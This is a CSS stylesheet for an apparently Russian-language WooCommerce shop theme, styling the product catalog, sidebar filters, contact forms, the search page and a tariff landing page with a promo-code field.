.tile_posts.style2 .tile_posts_item .tile_posts_item_img img {height:100%; width:auto;}
.tile_posts.style2 .tile_posts_item .tile_posts_item_info {width:75%; margin-top:20px;}
.tile_posts.style2 .tile_posts_item {text-align:left;}
.tile_posts.style2 .tile_posts_item .tile_posts_item_title, .tile_posts.style3 .tile_posts_item .tile_posts_item_title {color:#333;}
.tile_posts.style2 .tile_posts_item .tile_posts_item_title:hover, .tile_posts.style3 .tile_posts_item .tile_posts_item_title:hover {color:rgb(0, 160, 227);}
.tile_posts.style2 .tile_posts_item .tile_posts_item_img img {width:90%; height:auto;}
.tile_posts.style3 .tile_posts_item {-ms-flex-align: center !important; align-items: center !important; padding: 0;}
.tile_posts.style3 .tile_posts_item .tile_posts_item_img {width:10%; margin-bottom:0; overflow:hidden;}
.tile_posts.style3 .tile_posts_item .tile_posts_item_img img {margin-left:15px;}
.tile_posts.style3 .tile_posts_item .tile_posts_item_info {width:69%; margin-left:15px; padding:15px 0;}
.tile_posts.style3 .tile_posts_item .tile_posts_item_info .btn {display:none;}
.tile_posts.style3 .tile_posts_item .tile_posts_item_more {width:15%; display:block;}
.tile_posts.style3 .tile_posts_item {text-align:left;}
.tile_posts.style3 .tile_posts_item .tile_posts_item_desc {margin:7px 0;}
.category-21 .tile_posts.style3 .tile_posts_item .tile_posts_item_img img, .category-20 .tile_posts.style2 .tile_posts_item .tile_posts_item_img img {margin:0; width:128px; height:128px; margin:15px 2px 15px 15px;}
.category-21 .tile_posts.style2 .tile_posts_item .tile_posts_item_img, .category-20 .tile_posts.style2 .tile_posts_item .tile_posts_item_img {max-width:145px;}
.category-21 .tile_posts.style2 .tile_posts_item .tile_posts_item_info, .category-20 .tile_posts.style2 .tile_posts_item .tile_posts_item_info {width:calc(100% - 145px);}
.category-21 .tile_posts.style3 .tile_posts_item .tile_posts_item_img, .category-20 .tile_posts.style3 .tile_posts_item .tile_posts_item_img {max-width:145px; width:145px; padding:10px 0 10px 10px;}
.category-21 .tile_posts.style3 .tile_posts_item .tile_posts_item_img img, .category-20 .tile_posts.style3 .tile_posts_item .tile_posts_item_img img {margin:0; max-width:128px; height:128px;}

/* Taxonomy and categories archive */
.taxonomy_bottom_desc {margin:25px 0;}


/* Catalog */
.prod_cat_sort {display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -ms-flex-align: center !important; align-items: center !important;}
.prod_cat_sort>div {margin:0;}
.prod_cat_sort>div:last-child {margin-left:auto;}
.cat_desc {margin-bottom:35px;}
.product_cats {margin-bottom:45px;}
.catalog-item-title {margin:25px 0 15px !important;}
.catalog-item-title a {
	color: #000;
    font-family: 'Roboto', sans-serif;
	font-weight:600;
    font-size: 18px;
    text-decoration: none;
}
.catalog-item-child-title a {
	color: #333;
    font-size: 16px;
    text-decoration: none;
}
.catalogue-item-img img {max-width:150px; height:auto;}
.catalogue-item a {transition:.3s;}
.catalogue-item a:hover {color:rgb(0, 160, 227); transition:.3s;}
.tax-product_cat ul.products, .archive ul.products {margin:24px 0 25px !important;}
.tax-product_cat ul.products li.product, .archive ul.products li.product {
	background: #fff;
    padding: 0;
	width: 32.4% !important;
    margin-right: 0.9% !important;
	height:382px;
	z-index:100;
	margin-bottom:1em;
}
.tax-product_cat ul.products li.product:hover, .archive ul.products li.product:hover {z-index:120; position:relative;}
.tax-product_cat ul.products li.product:hover a, .archive ul.products li.product:hover a {box-shadow: 0 0 25px 0 rgba(0,0,0,.17);}
.tax-product_cat ul.products li.product .thumb, .archive ul.products li.product .thumb {overflow:hidden; max-height:300px;}
.tax-product_cat ul.products li.product a, .archive ul.products li.product a {text-decoration:none; color: #333; display:block; border-radius: 2px; border: 1px solid #dfdfdf;}
.tax-product_cat ul.products li.product img, .archive ul.products li.product img {width:100%; height:auto;
-moz-transition: all .3s ease-out;
 -o-transition: all .3s ease-out;
 -webkit-transition: all .3s ease-out;
}
.tax-product_cat ul.products li.product:hover img, .archive ul.products li.product:hover img {
 -webkit-transform: scale(1.1);
 -moz-transform: scale(1.1);
 -o-transform: scale(1.1);
 }
.tax-product_cat ul.products li.product:hover .woocommerce-loop-product__title, .archive ul.products li.product:hover .woocommerce-loop-product__title {color:rgb(0, 160, 227);}
.tax-product_cat ul.products li.product .woocommerce-loop-product__title:after, .archive ul.products li.product .woocommerce-loop-product__title:after {content:''; display:block; width:0%; height:1px; background:rgba(0, 160, 227, .9); margin:0 auto; transition:all .3s;}
.tax-product_cat ul.products li.product:hover .woocommerce-loop-product__title:after, .archive ul.products li.product:hover .woocommerce-loop-product__title:after {width:100%; height:1px; transition:all .3s;}
.tax-product_cat ul.products li.product .woocommerce-loop-product__title, .archive ul.products li.product .woocommerce-loop-product__title {
    margin: 15px;
    padding: 0 0 0 0;
	color: #333;
	font-weight:unset;
	text-align:left;
	display:inline-block;
	float:left;
}
.tax-product_cat ul.products li.product .price:before, .archive ul.products li.product .price:before {display:block; content:''; width:100%; float:none; clear:both;}
.tax-product_cat ul.products li.product .price, .archive ul.products li.product .price {
    color: rgba(0, 160, 227, 1)!important;
    font-size: 20px;
    line-height: 20px;
	padding: 15px 0!important;
	margin: 0 15px!important;
	text-align:left!important;
	display:block;
	border-top: 1px solid #d8d8d8;
}
.woocommerce-Price-amount.amount {color: rgba(0, 160, 227, 1)!important;}
.tax-product_cat ul.products li.product br, .archive ul.products li.product br {display:none!important;}
.tax-product_cat ul.products li.product .item-more, .archive ul.products li.product .item-more {display:none; padding-bottom: 19px; text-align:left; line-height:100%; background:#fff; margin-top:-8px; padding-top:8px;}
.tax-product_cat ul.products li.product .item-more>div, .archive ul.products li.product .item-more>div {margin: 5px 15px!important;}
.tax-product_cat ul.products li.product:hover .item-more, .archive ul.products li.product:hover .item-more {display:block;}
.products_section {margin-bottom:50px;}
.tax-product_cat ul.products.style2 li.product, .tax-product_cat ul.products.style3 li.product, .archive ul.products.style2 li.product, .archive ul.products.style3 li.product {width: 100% !important; margin:0; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; height:auto!important; margin-bottom:15px;}
.tax-product_cat ul.products.style2 li.product a, .tax-product_cat ul.products.style3 li.product a, .archive ul.products.style2 li.product a, .archive ul.products.style3 li.product a {width: 100% !important; margin:0; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap;}
.tax-product_cat ul.products.style2 li.product .thumb, .archive ul.products.style2 li.product .thumb {width: 35% !important; margin:0;}
.tax-product_cat ul.products.style2 li.product .info, .archive ul.products.style2 li.product .info {width:65% !important;}
.tax-product_cat ul.products.style2 li.product .item-more, .archive ul.products.style2 li.product .item-more {display:block; padding:0;}
.tax-product_cat ul.products.style3 li.product .thumb, .archive ul.products.style3 li.product .thumb {width: 20% !important; margin:0;}
.tax-product_cat ul.products.style3 li.product .info, .archive ul.products.style3 li.product .info {width:80% !important;}
.tax-product_cat ul.products.style3 li.product .woocommerce-loop-product__title, .archive ul.products.style3 li.product .woocommerce-loop-product__title {margin:5px 15px;}
.tax-product_cat ul.products.style3 li.product .price, .archive ul.products.style3 li.product .price {padding:0!important; border:0;}
.tax-product_cat ul.products.style3 li.product .item-more, .archive ul.products.style3 li.product .item-more {display:block; padding:0;}
.btn-style4.btn-fast-order.popbutton:hover {color:#2d2d2d;}

/* Sidebar */
aside.card {border:none; border-radius:0;}
aside .border-bottom {border:none !important;}
aside .widget_product_categories {margin-bottom:25px; width:100%; display:block;}
aside .widget_product_categories ul, aside .widget_product_categories ul li {list-style-type:none;}
aside .widget_product_categories ul li a {text-decoration:none; display:block;}
aside .widget_product_categories ul li {display:block;}
aside .widget_product_categories .product-categories>li>ul.children {border: 1px solid #ccc !important; background: #f0f0f0;}
aside .widget_product_categories .product-categories>li>a {color: #121212; display: block; padding: 11px 30px 11px 10px; position:relative; border-bottom:1px solid #ccc; border-left:1px solid #ccc; border-right:1px solid #ccc;}
aside .widget_product_categories .product-categories>li>a.open, aside .widget_product_categories .product-categories>.current-cat>a {background:rgb(0, 160, 227); color:#fff; border:1px solid transparent;}
aside .widget_product_categories .product-categories>li:first-child>a {border-top:1px solid #ccc;}
aside .widget_product_categories .product-categories>li:last-child>a {border-bottom:1px solid #ccc;}
aside .widget_product_categories .product-categories>li:first-child>a.open {border-top:none;}
aside .widget_product_categories .product-categories>li:last-child>a.open {border-bottom:none;}
aside .widget_product_categories .product-categories>li>a span {display:block; content:'›'; position:absolute; width:28px; height:28px; line-height:26px; font-size:1.5em; right:15px; top:50%; margin-top:-14px; text-align:center; background:#ccc; color:#666;}
aside .widget_product_categories .product-categories>li>a.open span {
	color:#fff;
	-moz-transform: rotate(90deg); /* Для Firefox */
    -ms-transform: rotate(90deg); /* Для IE */
    -webkit-transform: rotate(90deg); /* Для Safari, Chrome, iOS */
    -o-transform: rotate(90deg); /* Для Opera */
    transform: rotate(90deg);
}
aside .widget_product_categories .product-categories>.current-cat>a>span {color:#fff;}
aside .widget_product_categories .product-categories>li>ul.children {display:none;}
aside .widget_product_categories .product-categories>li>ul.children.open {}
aside .widget_product_categories .product-categories>li>ul.children>li>a {margin: 0 18px; padding: 11px 0; color: #333;}
aside .widget_berocket_aapf:nth-child(2) {border-top: 1px solid #ccc!important;}
aside .widget_berocket_aapf:last-child {border-bottom: 1px solid #ccc!important;}
aside .widget_berocket_aapf {border-left: 1px solid #ccc!important;border-right: 1px solid #ccc!important;}
aside .widget_berocket_aapf .berocket_aapf_widget-wrapper .widget-title {
	border:none;
	background: #f0f0f0;
    color: #333;
    font-family: 'Roboto', sans-serif;
	font-weight:600;
	padding: 11px 20px 11px 17px;
	position:relative;
	margin:0;
	border-bottom:1px solid #fff;
}
aside .widget_berocket_aapf .berocket_aapf_widget-wrapper .widget-title span:last-child {display:block; content:'›'; position:absolute; width:28px; height:28px; line-height:26px; font-size:1.5em; right:15px; top:50%; margin-top:-14px; text-align:center; background:#ccc; color:#666;}
.widget_berocket_aapf .berocket_aapf_widget-wrapper .widget-title span:last-child {color:#666; cursor:pointer;
	-moz-transform: rotate(90deg); /* Для Firefox */
    -ms-transform: rotate(90deg); /* Для IE */
    -webkit-transform: rotate(90deg); /* Для Safari, Chrome, iOS */
    -o-transform: rotate(90deg); /* Для Opera */
    transform: rotate(90deg);
}
.widget_berocket_aapf .berocket_aapf_widget-wrapper .widget-title span:last-child i {
	font-style: normal;
    display: block;
    width: auto;
    margin-top: -2px;
}
.widget_berocket_aapf .berocket_aapf_widget-wrapper .widget-title.close-uls span:last-child i {margin:0;}
.widget_berocket_aapf .berocket_aapf_widget-wrapper .widget-title.close-uls span:last-child {
	-moz-transform: rotate(0deg); /* Для Firefox */
    -ms-transform: rotate(0deg); /* Для IE */
    -webkit-transform: rotate(0deg); /* Для Safari, Chrome, iOS */
    -o-transform: rotate(0deg); /* Для Opera */
    transform: rotate(0deg);
}
.berocket_aapf_widget input[type="checkbox"] + label:before {
	background: url(../images/one_sprite.png) no-repeat -245px -29px;
	display: inline-block;
    height: 16px;
    margin: -3px 9px 0 0;
    vertical-align: middle;
    width: 16px;
    zoom: 1;
}
.berocket_aapf_widget input[type="checkbox"]:checked + label:before {
    background: red;
    background: url(../images/one_sprite.png) no-repeat -263px -29px;
}
.berocket_aapf_widget input[type="checkbox"] + label.pa_tsvet-tovara:before {
	height: 24px;
	width: 24px;
	border-radius:50%;
	border:1px solid #333;
}
.berocket_aapf_widget input[type="checkbox"]:checked + label.pa_tsvet-tovara:before {border-color:rgb(0, 160, 227);}
.berocket_aapf_widget input[type="checkbox"] + label.pa_tsvet-tovara_white:before {background:#fff;}
.berocket_aapf_widget input[type="checkbox"] + label.pa_tsvet-tovara_black:before {background:#000;}
ul.berocket_aapf_widget {margin:0; padding:15px;}
ul.berocket_aapf_widget li {margin:4px 0;}
ul.berocket_aapf_widget li.value_pa_tsvet-tovara {display:inline-block;}
.filter_buttons {margin:0;}
.filter_buttons .berocket_aapf_widget {width:50%;}
.filter_buttons .berocket_aapf_widget input {width:100%; font-family: 'Roboto', sans-serif; font-weight:600; height: 35px; line-height: 35px; background:rgb(0, 160, 227); text-transform:uppercase; font-size:14px;}
.filter_buttons .berocket_aapf_widget input.berocket_aapf_widget_update_button {color:#fff;}
.filter_buttons .berocket_aapf_widget input.berocket_aapf_reset_button {background:#ccc;}
.filter_buttons .berocket_aapf_widget input.berocket_aapf_widget_update_button:hover {background:rgb(0, 160, 227); text-shadow:0 0 2px rgba(0,0,0,.2); box-shadow:inset 0 0 5px rgba(0,0,0,.4);}
.filter_buttons .berocket_aapf_widget input.berocket_aapf_reset_button:hover {text-shadow:0 0 2px rgba(0,0,0,.2); box-shadow:inset 0 0 5px rgba(0,0,0,.1);}
.slider.price {width:100%; /* padding: 15px; */}
.slider.price .row>div {padding:0;}
.slider.price .row>div:first-child {text-align:right; padding-right:15px;}
.slider.price .row>div>span {display:inline-block; text-transform: lowercase; font-size:14px; color: #333;}
.slider.price .row>div>span input {width: 70px; height: 30px; text-align: center; background:#fff; border: 1px solid #cccccc; border-radius:0; font-family: 'Roboto', sans-serif;}
.slider.price .slide {margin-top:20px; padding-right:10px;}
.berocket_filter_slider.ui-widget-content, .berocket_filter_price_slider.ui-widget-content {height:7px;}
.berocket_filter_slider.ui-widget-content .ui-slider-range, .berocket_filter_price_slider.ui-widget-content .ui-slider-range {background:rgb(0, 160, 227);}
.berocket_filter_slider.ui-widget-content .ui-slider-handle, .berocket_filter_price_slider.ui-widget-content .ui-slider-handle {
	background: #fff;
    border: 4px solid #000;
    border-radius: 50%;
    box-sizing: content-box;
    height: 5px;
    margin: -6px 0 0 -3px;
    top: 50%;
    width: 5px;
}

/* Sorting */
div.fancy-select div.trigger {padding: 5px 40px 5px 10px; height:auto; line-height:auto; border-radius:0; font-size:16px; color: #333;}
div.fancy-select div.trigger:after {content:'›'; font-size:2em; top:4px;}
div.fancy-select div.trigger.open:after {right:15px;}
div.fancy-select ul.options.open {top:45px !important;}

/* Single product */
.card-top .pull-left a {font-family: 'Roboto', sans-serif; font-weight:300; color: #333;}
.characteristics {font-family: 'Roboto', sans-serif; font-weight:300;}
.characteristics p {margin:0;}
.gallery__wrapper__single {position:relative;}
.gallery__wrapper__single img {margin: 55px 0;}
.woocommerce-product-gallery .flex-viewport {position:relative;}
.woocommerce-product-gallery .flex-viewport figure {z-index:105; display:block;}
.woocommerce-product-gallery .flex-viewport figure .woocommerce-product-gallery__image a img {margin:55px 0; height:auto;}
.woocommerce-product-gallery .flex-viewport .woocommerce-product-gallery__trigger, .woocommerce-product-gallery__trigger {position:absolute; width:100%; height:100%; z-index:110; border: 1px solid #e0e0e0; border-radius:2px;}
.woocommerce-product-gallery .flex-viewport .woocommerce-product-gallery__trigger span, .woocommerce-product-gallery__trigger span {
    content: "";
    position: absolute;
    right: 15px;
    bottom: 15px;
    width: 23px;
    height: 23px;
    background: url(../images/one_sprite.png) no-repeat -491px -429px;
}
.woocommerce-product-gallery .flex-control-nav {list-style-type:none; margin:15px 0;}
.woocommerce-product-gallery .flex-control-nav li {display:inline-block; margin:0 10px 0 0; cursor:pointer; max-width:65px; max-height:65px;}
.woocommerce-product-gallery .flex-control-nav li img {border-radius:2px;}
.woocommerce-product-gallery .flex-control-nav li img.flex-active {box-shadow: 0 0 0 2px rgba(0, 160, 227, 1);}
figure.woocommerce-product-gallery__wrapper img {height:auto !important;}
.woocommerce-product-gallery>.label {left:5px; z-index:999;}
.detail-product {color: #707070;}
.detail-product .detail-product-item {margin-bottom:10px; color:#333;}
.detail-product .detail-product-item span {color: #707070;}
.card-price .item-status span {color: #333;}
.card-price .item-more {display:block; padding:0; line-height:100%;}
.detail-product .characteristics {overflow:hidden;}
.detail-product .characteristics>div:last-child {border-bottom:none;}
.detail-product .characteristics>div .col1 {max-width:35%; line-height:115%;}
.detail-product .characteristics>div .col2 {line-height:115%;}
.nav.nav-tabs {
	display:block;
    margin-top: 25px;
    border-bottom: 1px solid #e1e1e1;
	padding-bottom: 1px;
}
.nav-tabs .nav-item {
	display: inline-block;
    vertical-align: top;
    cursor: pointer;
    outline: none;
    line-height: 36px;
    font-size: 16px;
    font-family: 'Roboto', sans-serif;
	font-weight:600;
    background: #f4f4f4;
    text-align: center;
    border: 1px solid #e1e1e1;
    border-radius: 4px 4px 0 0;
    border-bottom: 0;
}
.nav-tabs .nav-link {
    white-space: nowrap;
    display: block;
    color: #58667e;
    text-decoration: none;
    padding: 0 25px;
    height: 40px;
	border:none;
}
.nav-tabs .nav-link:hover {border:none;}
.nav-tabs .nav-link span {
    border-bottom: 1px dotted;
}
.nav-tabs .nav-link.active, .nav-tabs .nav-item.show .nav-link {
	border:none;
}
.nav-tabs .nav-link.active, .nav-tabs .nav-item.show {background: #fff; border-bottom: none;}
#more_attr {font-family: 'Roboto', sans-serif; font-weight:300; color: rgba(0, 160, 227, 1); text-decoration:none; margin-top:15px; display:block;}
.card-price p {font-family: 'Roboto', sans-serif; font-weight:300;}
.card-price .woocommerce-Price-amount.amount {font-size:1.3em;}
.card-price .price {margin-top:5px;}
.card-info .lvl2 .btn-style4 {color:#fff; line-height: 37px; height: 37px;}
.card-info .lvl2 .btn-style4:before {display:none;}
.card-info .btn-style4 {font-family: 'Roboto', sans-serif; font-weight: bold; font-size: 1rem; text-transform: uppercase;}
.pay-delivery .title-style3, .pay-delivery .title-style4 {font-family: 'Roboto', sans-serif; font-weight: 600;}

/* Contacts form */
.nf-form-content .row-form {margin-bottom:15px;}
.nf-form-content input[type="text"], .nf-form-content input[type="tel"], .nf-form-content input[type="email"] {
	border: 1px solid #cccccc;
    border-radius: 4px;
    font-size: 16px;
    height: 46px;
    padding: 0 10px;
	font-family: 'Roboto', sans-serif;
	font-weight:400;
}
.nf-form-content textarea {
    padding: 14px 10px;
	height: 80px;
	font-family: 'Roboto', sans-serif;
	font-weight:400;
}
.nf-form-content span {display:block;}
.checkbox-wrap .nf-field-element[type="checkbox"]:after {
    content:'';
	display:block;
    background: url(../images/one_sprite.png) no-repeat -245px -29px;
    cursor: pointer;
    display: inline;
    display: inline-block;
    height: 16px;
    margin: -3px 9px 0 0;
    vertical-align: middle;
    width: 16px;
	position:absolute;
	z-index:1;
    zoom: 1;
}
.submit-wrap input[type="button"] {
    cursor: pointer;
    margin: 0 auto !important;
    background: rgba(0, 160, 227, 1);
    border: 1px solid rgba(0, 160, 227, 1);
    border-radius: 3px;
    color: #fff;
    display: inline-block;
    font-family: 'Roboto', sans-serif;
	font-weight:bold;
    height: 37px;
    line-height: 37px;
    padding: 0;
    position: relative;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    transition: .4s;
    width: 196px;
	padding: 0 10px;
	width: 200px !important;
	display:block;
}
.nf-form-content .nf-error-wrap {font-size:12px; position:relative;}
.nf-form-content .nf-error-wrap {position:absolute; bottom:-22px;}
.field-wrap.nf-error .nf-field-element input {border-color:red;}
/* 
.checkbox-wrap {
	display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
	-ms-flex-align: center !important;
    align-items: center !important;
}
 */
.label-right .nf-field-label {padding:0 !important;}
.nf-field-label label {font-weight:400 !important;}
.checkbox-wrap .nf-field-element {
    background: red;
    background: url(../images/one_sprite.png) no-repeat -245px -29px;
    cursor: pointer;
    display: inline;
    display: inline-block;
    height: 16px;
    margin: 2px 5px 0 0;
    vertical-align: middle;
    width: 16px;
	position:absolute;
	z-index:1;
    zoom: 1;
}
.checkbox-wrap .nf-checked + span {
    background: red;
    background: url(../images/one_sprite.png) no-repeat -263px -29px;
	height: 16px;
    margin: 0;
	width:16px;
}
.checkbox-wrap.nf-error {color:red;}
.label-right .checkbox-wrap .nf-field-element {width:18px !important;}
.ninja-forms-req-symbol {display:none!important;}
.checkbox-container .nf-after-field {display:none !important;}
.nf-before-form-content {margin-bottom:20px; text-align:center;}
.g-recaptcha>div {margin:0 auto;}
.checkbox-wrap label {font-family: 'Roboto', sans-serif; font-weight: 400; line-height:105%; padding-left:25px !important; z-index: 2;}

/* Search page */
body.search .search-form-page {max-width:600px; margin:0 auto 45px;}
body.search .search-form-page input {display:inline-block;}
body.search .search-form-page input[type="text"] {
	background: #fff;
    border-radius: 4px 0 0 4px !important;
    border-radius: 4px;
    height: 35px;
    padding: 0 1.5%;
    width: 80%;
	font-size: 16px;
	vertical-align: middle;
    font: 16px 'Roboto', sans-serif;
}
body.search .search-form-page input[type="submit"] {
    font-family: 'Roboto', sans-serif;
    font-weight: bold;
    margin-left: -6px;
    height: 35px;
    line-height: 35px;
	background: rgba(0, 160, 227, 1);
    border-radius: 0 4px 4px 0;
    color: #fff;
	padding: 0 22px;
    text-transform: uppercase;
    transition: .4s;
    width: auto;
}
body.search div.search-result-item {
    margin: 0 0 1.5em;
    border-bottom: 1px solid;
	border-color: #E9E9E9;
}
body.search div.search-result-item>span {
    font-size: 140%;
    font-weight: normal;
    line-height: 1.2;
    margin: 1.3em 0 1em;
	display:block;
}
body.search div.search-result-item>span a {text-decoration:none;}
body.search div.search-result-item p {margin:0 0 .3em;}
body.search .container div.search-result-item:last-child {border:none;}
body.search .search-found {font-size:.8em; padding-left:10px; color: #8a8a8a;}
body.search .search-found-nothing {text-align:center; color:red;}

/* Contacts page */
.contacts_info>div:before {
	content: "";
    height: 60px;
    left: 0;
    position: absolute;
    top: 0;
    width: 60px;
	border-radius:50%;
}
.contacts_info>div {
	margin-bottom: 45px;
    padding-left: 77px;
    position: relative;
	font-weight:300;
}
.contacts_info>div>span {display:block; font-weight:400; text-transform:uppercase; padding-bottom:7px;}
.page-template-page-contact .g-recaptcha>div, .page-template-page-contact .g-recaptcha>div iframe {width:100%!important;}

.page-template-page-contact section.contacts nf-cells>div:first-child input[name="fname"] {
    height: 40px;
    padding: 0 2% 0 17% !important;
	background: #fff url(../images/one_sprite.png) no-repeat 13px -217px;
}
.page-template-page-contact section.contacts nf-cells>div:first-child input[name="email"] {
    height: 40px;
    padding: 0 2% 0 17% !important;
	background: url(../images/one_sprite.png) no-repeat 13px -284px;
}
.page-template-page-contact section.contacts nf-cells>div:first-child input[name="phone"] {
    height: 40px;
    padding: 0 2% 0 17% !important;
	background: url(../images/one_sprite.png) no-repeat 13px -356px;
}
.page-template-page-contact nf-cells input[type="button"] {float:right; margin-top:35px;}
.contcats-lvl2 table tr td:first-child {font-family: 'Roboto', sans-serif; font-weight: 600;}
.page-template-page-contact .contcats-lvl2 {
    border-top: 1px solid #ccc;
    margin: 45px 0;
    padding-top: 55px;
}
.page-template-page-contact .contcats-lvl2 p {
    margin-bottom: 28px;
}

/* Landing page */
.tariffs {padding:45px 0 35px;}
.tariffs>div {max-width:70%; margin:0 auto;}
.tariffs_calculator>div {max-width:90%; margin:0 auto;}
.tariffs nav .nav.nav-tabs {margin:0;
	display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
	border-bottom: 2px solid #e1e1e1;
}
.tariffs nav #nav-tab .nav-link {font-size:1.5em;}
.tariffs nav .nav-tabs .nav-link {
	-webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
	background:none;
	position:relative;
	font-family: 'Roboto', sans-serif; font-weight: 600;
	color:#333333;
}
.tariffs nav .nav-tabs .nav-link.active, .tariffs nav .nav-tabs .nav-item {line-height:40px; color:rgba(51,51,51,.6)}
.tariffs nav .nav-tabs .nav-link.active, .tariffs nav .nav-tabs .nav-item.show {background:rgb(0, 160, 227); color:#fff; border-radius:0;}
.tariffs nav .nav-tabs .nav-link.active:after, .tariffs nav .nav-tabs .nav-item.show:after {
	background: rgb(0, 160, 227);
	bottom: -2px;
    content: "";
    height: 2px;
    left: 0;
    position: absolute;
    width: 100%;
}
.tariffs .tab-content .tab-pane {padding:45px 0; font-size:1.5em;}
.tariffs .tab-content .tab-pane p {line-height:20px;}
.tariffs .tab-content .tab-pane .tariff_price {color: #333; padding:15px 0 0;}
.tariffs .tab-content .tab-pane .tariff_price>span {position:relative; left:0; font-size: 1em; transition: 0s;}
.tariffs .tab-content .tab-pane .tariff_price i {font-family: 'Roboto', sans-serif; font-weight: 550; opacity: .6; font-style:normal; padding-left:10px;}
.tariffs .tab-content .tab-pane .tariff_price b {font-size:3.3em; font-family: 'Roboto', sans-serif; font-weight:550; color: rgb(0, 160, 227); opacity:1;}
.tariffs .tab-content .tab-pane .tariff_price .old_price b {color:#858585;}
.tariffs .tab-content .tab-pane .tariff_price .old_price {
	position: absolute;
    left: 0;
    font-size: .5em;
	display: inline-block;
		position: relative;
		width: auto;
		margin: 0 auto 30px;
}
.tariffs .tab-content .tab-pane .tariff_price .old_price:after {display:block; content:''; position:absolute; height:2px; background: rgb(0, 160, 227); width:100%; left:0; top:30%; margin-top:-1px;
-moz-transform: rotate(10deg); /* Для Firefox */
    -ms-transform: rotate(10deg); /* Для IE */
    -webkit-transform: rotate(10deg); /* Для Safari, Chrome, iOS */
    -o-transform: rotate(10deg); /* Для Opera */
    transform: rotate(10deg);
}
.tariffs .tab-content .tab-pane .tariff_item {margin:15px 0 25px 0;}
.tariffs .tab-content .tab-pane .tariff_item span.tariff_item__val_title {font-weight:550; font-size:.8em; opacity:.6; font-family: 'Roboto', sans-serif; display:block; padding-bottom:10px; margin-left:-15px;}
.tariffs .tab-content .tab-pane .tariff_item span.tariff_item__val_value {font-weight:550; font-size:1.5em; color: rgb(0, 160, 227);}
.tariffs .tab-pane.active {
	display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

/* .tariffs .tab-content .tab-pane .tariff_item label {margin:0; color:#333; opacity:.2; cursor:pointer;}
.tariffs .tab-content .tab-pane .tariff_item input[type="radio"] {display:none;}
.tariffs .tab-content .tab-pane .tariff_item input[type="radio"]:checked + label {opacity:1; color: rgb(0, 160, 227);} */

/* radio */
.tariffs .tab-content .tab-pane .tariff_item span.tariff_item__val_value.radio {margin:0 10px 10px; display:inline-block;}
.radio input {
	position: absolute;
	z-index: -1;
	opacity: 0;
	margin: 10px 0 0 7px;
}
.radio__text {
	position: relative;
	padding: 0 0 0 26px;
	cursor: pointer;
	color:#d6d6d6;
	line-height:60%;
}
.radio__text:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 22px;
	height: 22px;
	border: 1px solid #d6d6d6;
	border-radius: 50%;
	background: #FFF;
}
.radio__text:after {
	content: '';
	position: absolute;
	top: 3px;
	left: 3px;
	width: 16px;
	height: 16px;
	border-radius: 50%;
	background: rgb(0, 160, 227);
	box-sizing:unset;
	display:block;
	overflow:hidden;
	/* box-shadow: inset 0 1px 1px rgba(0,0,0,.5); */
	opacity: 0;
	transition: .2s;
}
.radio input:checked + .radio__text {color:rgb(0, 160, 227)}
.radio input:checked + .radio__text:after {
	opacity: 1;
}
.radio input:focus + .radio__text:before {
	/* box-shadow: 0 0 0 3px rgba(255,255,0,.7); */
}
/* end radio */

.tariffs .tab-pane>div {width:50%;}
.tariffs .tab-pane>div.all_sale_percaent {position:absolute; top:60px; left:0; right:0; margin:0 auto; text-align:center; color:rgb(0, 160, 227); font-size:.8em; font-weight:550; width:auto; text-decoration:underline;}
.tariffs .tab-pane>div.tab-pane_left {text-align:center;}
.tariffs .tab-pane>div.tab-pane_right {font-family: 'Roboto', sans-serif; font-size:.6em; color:#666; font-weight:400;}
.tariffs .tab-pane>div.tab-pane_right ul {padding:0;}
.tariffs .tab-pane>div.tab-pane_right ul li {line-height:150%; margin:7px 0;}
.tariffs .order {margin-top:30px;margin-bottom:30px; padding-left:15px;}
.tariffs .order a:hover {color:rgb(0, 160, 227); background:transparent; border:1px solid rgb(0, 160, 227); transition:.3s;}
.tariffs .order a {border-radius:23px; height:46px; padding:10px 25px; background:rgb(0, 160, 227); text-decoration:none; font-size:1.5em;  color:#fff; border:1px solid rgb(0, 160, 227); transition:.3s;}
.tariffs .promocode {margin:25px 0 35px; position:relative; line-height:100%;}
.tariffs .promocode input {display:inline-block;}
.tariffs .promocode input[type="text"] {font-family: 'Roboto', sans-serif; border-radius:23px; max-width:320px; width:100%; padding: 0 15px;}
.tariffs .promocode input[type="text"]:focus {border-color:rgb(0, 160, 227);}
.tariffs .promocode input[type="submit"] {font-family: 'Roboto', sans-serif; border-radius:50%; width:42px; height:42px; line-height:40px; margin-left:-50px; margin-top: 0; background:rgb(0, 160, 227); font-size:20px; color:#fff; outline:none!important; box-sizing:border-box; font-weight:300;}
.tariffs .promocode input[type="submit"]:hover {box-shadow:inset 0 0 15px rgba(0,0,0,.3); text-shadow:0 0 15px rgba(0,0,0,.3);}
.promocode_compil {
	width:42px; height:42px; line-height:42px; margin-left:-48px;
	box-shadow:none!important; text-shadow:none!important;
    animation:rotate 1s infinite; animation-timing-function: ease-in;
}
@keyframes rotate{
	from {
		-moz-transform: rotate(0deg); /* Для Firefox */
		-ms-transform: rotate(0deg); /* Для IE */
		-webkit-transform: rotate(0deg); /* Для Safari, Chrome, iOS */
		-o-transform: rotate(0deg); /* Для Opera */
		transform: rotate(0deg);
	}
	to { 
		-moz-transform: rotate(360deg); /* Для Firefox */
		-ms-transform: rotate(360deg); /* Для IE */
		-webkit-transform: rotate(360deg); /* Для Safari, Chrome, iOS */
		-o-transform: rotate(360deg); /* Для Opera */
		transform: rotate(360deg);
	}
}
.tariffs .promocode .promocode_status {position:absolute; left:0; font-family: 'Roboto', sans-serif; font-size:.9em; width:100%; padding-top:.5em; letter-spacing:-1px;}
.tariffs .promocode .promocode_status .promocode_status_work {color:rgb(0, 160, 227);}
.tariffs .promocode .promocode_status .promocode_status_false {color:red;}
.tariffs .promocode .promocode_status .promocode_status_true {color:rgb(0, 160, 227);}
.orderlanding-tariff, .orderlanding-promocode, .orderlanding-attr {display:none;}
.landing_advantages {padding:0 0 75px;}
